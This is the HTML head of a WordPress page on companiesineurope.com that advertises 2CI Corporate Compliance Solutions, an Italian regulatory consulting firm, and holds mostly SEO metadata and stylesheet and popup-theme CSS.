

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/
body_size: 31680
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-32x32.webp" sizes="32x32" />                    
                    <meta name="msapplication-TileImage" content="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-270x270.webp">        
                    <link rel="apple-touch-icon-precomposed" href="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-180x180.webp">        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
                                    <link rel="prefetch" href="https://www.companiesineurope.com">
                <link rel="prerender" href="https://www.companiesineurope.com">
                    
        <meta itemprop="name" content="Companies in Europe" />
        <meta itemprop="url" content="https://www.companiesineurope.com" />

                                                <meta itemprop="creator accountablePerson" content="Shoaib Aslam" />
                    	<link rel="pingback" href="https://www.companiesineurope.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2CI Corporate Compliance Solutions - Companies in Europe</title>
	<link rel="canonical" href="https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2CI Corporate Compliance Solutions - Companies in Europe" />
	<meta property="og:description" content="2CI Corporate Compliance Solutions 2CI Corporate Compliance Solutions is a highly specialized compliance and regulatory consulting firm that helps companies strategically manage their Italian legal and compliance obligations and risk exposure.  Our goal is to protect clients like you, ensuring that you are in compliance with Italy’s complex web of laws and regulations. When you retain our services, you will have a nationally recognized team of compliance and legal professionals on your side and a flexible business structure that offers tailor-made and effective solutions within your budget. Specifically, 2CI can assist you with a wide range of Italian regulatory and" />
	<meta property="og:url" content="https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/" />
	<meta property="og:site_name" content="Companies in Europe" />
	<meta property="article:modified_time" content="2017-03-24T01:57:34+00:00" />
	<meta property="og:image" content="https://www.companiesineurope.com/wp-content/uploads/2015/01/it.png" />
	<meta property="og:image:width" content="16" />
	<meta property="og:image:height" content="11" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/","url":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/","name":"2CI Corporate Compliance Solutions - Companies in Europe","isPartOf":{"@id":"https://www.companiesineurope.com/#website"},"primaryImageOfPage":{"@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/#primaryimage"},"image":{"@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/#primaryimage"},"thumbnailUrl":"https://www.companiesineurope.com/wp-content/uploads/2015/01/it.png","datePublished":"2015-01-23T14:27:28+00:00","dateModified":"2017-03-24T01:57:34+00:00","breadcrumb":{"@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/#primaryimage","url":"https://www.companiesineurope.com/wp-content/uploads/2015/01/it.png","contentUrl":"https://www.companiesineurope.com/wp-content/uploads/2015/01/it.png","width":16,"height":11},{"@type":"BreadcrumbList","@id":"https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.companiesineurope.com/"},{"@type":"ListItem","position":2,"name":"2CI Corporate Compliance Solutions"}]},{"@type":"WebSite","@id":"https://www.companiesineurope.com/#website","url":"https://www.companiesineurope.com/","name":"Companies in Europe","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.companiesineurope.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Companies in Europe &raquo; Feed" href="https://www.companiesineurope.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Companies in Europe &raquo; Feed dei commenti" href="https://www.companiesineurope.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.companiesineurope.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.companiesineurope.com%2F2ci-corporate-compliance-solutions-en%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.companiesineurope.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.companiesineurope.com%2F2ci-corporate-compliance-solutions-en%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.companiesineurope.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.companiesineurope.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.companiesineurope.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.companiesineurope.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.companiesineurope.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.companiesineurope.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.companiesineurope.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.companiesineurope.com/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.companiesineurope.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.companiesineurope.com/wp-content/plugins/popup-maker/dist/assets/site.css' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 19515: Content Only - For use with page builders or block editor */
.pum-theme-19515, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-19515 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-19515 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-19515 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-19515 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 19514: Floating Bar - Soft Blue */
.pum-theme-19514, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-19514 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-19514 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-19514 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-19514 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 8982: Tema predefinito */
.pum-theme-8982, .pum-theme-tema-predefinito { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8982 .pum-container, .pum-theme-tema-predefinito .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8982 .pum-title, .pum-theme-tema-predefinito .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8982 .pum-content, .pum-theme-tema-predefinito .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-8982 .pum-content + .pum-close, .pum-theme-tema-predefinito .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8983: Light Box */
.pum-theme-8983, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-8983 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8983 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8983 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-8983 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 8984: Blu aziendale */
.pum-theme-8984, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-8984 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8984 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-8984 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8984 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8985: Disclaimer */
.pum-theme-8985, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-8985 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8985 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-8985 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
